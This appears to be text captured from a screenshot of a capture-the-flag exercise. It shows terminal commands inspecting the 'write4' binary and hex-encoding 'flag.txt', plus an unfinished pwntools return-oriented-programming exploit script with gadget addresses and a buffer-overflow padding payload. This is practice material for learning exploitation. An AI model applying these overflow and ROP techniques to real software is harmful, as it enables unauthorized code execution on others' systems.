 KALIPUNK | 1 2 10
OVPN: offline - - IP: 10.0.2.15
| SLR : ON | | 12:07 PM
❯ readelf -x .data write4
Hex dump of section '.data':
0x00601028 00000000 00000000 00000000 00000000 ................
❯ echo -n "flag.txt" | xxd -p
666c61672e747874
❯ echo "666c61672e747874" | xxd -r -p
flag.txt#
❯ echo "666c61672e747874" | xxd -r -p | rev
txt.galf#
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
12 pop_r14_r15 = 0x0000000000400690
13 mov_r14_r15 = 0x0000000000400628
14 pop_rdi = 0x0000000000400693
15 r14 = 0x00601028
16 r15 = 0x666c61672e747874 # flag.txt
17
18
19 payload = flat(
20 'A'*40, # junk
21
22 )
18 characters selected
Tab Size: 4
Python